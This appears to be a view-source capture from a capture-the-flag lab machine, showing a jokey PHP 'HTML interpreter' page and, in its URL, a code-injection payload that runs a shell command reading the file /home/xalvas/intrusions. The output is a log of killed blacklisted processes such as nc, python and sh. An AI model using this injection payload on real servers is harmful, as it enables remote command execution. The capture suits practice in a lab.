 view-source:http://calamity.htb/admin.php?html=%3C%3Fphp+system('cat+%2Fhome%2Fxalvas%2Fintrusions')+%3F%3E
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2
3 <html>
4 <title>GOT U BEEJAY</title>
5 <body>
6 TADAA IT HAS NOTHING
7 <br>
8 what were you waiting for dude ?you know I aint finished creating<br>
9 xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money<br>
10 just cauz he insulted me <br>
11 Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
12 <br>
13 anyway I made an html interpreter to work on my php skills !
14
15 It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
16 <br>
17 access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
18 <br>
19 html is super-harmless to our system!
20 Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
21
22
23
24 <form method="get">
25 Your HTML: <input type="text" name="html"><br>
26   <input type="submit" value="SHOW ME DA PAGE">
27 </form>
28 </body></html>
29 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc         ...PROCESS KILLED AT 2017-06-28 04:55:42.796288
30 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc         ...PROCESS KILLED AT 2017-06-28 05:22:11.228988
31 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc         ...PROCESS KILLED AT 2017-06-28 05:23:23.424719
32 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc         ...PROCESS KILLED AT 2017-06-29 02:43:57.083849
33 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python     ...PROCESS KILLED AT 2017-06-29 02:48:47.909739
34 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh         ...PROCESS KILLED AT 2017-06-29 06:25:04.202315
35 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh         ...PROCESS KILLED AT 2017-06-29 06:25:04.780685
36 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python     ...PROCESS KILLED AT 2017-06-29 06:25:06.209358
37 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc        ...PROCESS KILLED AT 2017-06-29 12:15:32.329358
38 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc        ...PROCESS KILLED AT 2017-06-29 12:15:32.330115
39 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc        ...PROCESS KILLED AT 2017-06-29 12:16:10.508710
40 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc        ...PROCESS KILLED AT 2017-06-29 12:16:10.510537
41 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python3    ...PROCESS KILLED AT 2017-12-24 10:30:28.836132
42 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python3    ...PROCESS KILLED AT 2022-07-13 09:38:04.597127
43 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc         ...PROCESS KILLED AT 2023-01-03 00:45:03.441074
44 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc         ...PROCESS KILLED AT 2023-01-03 00:45:17.540163
45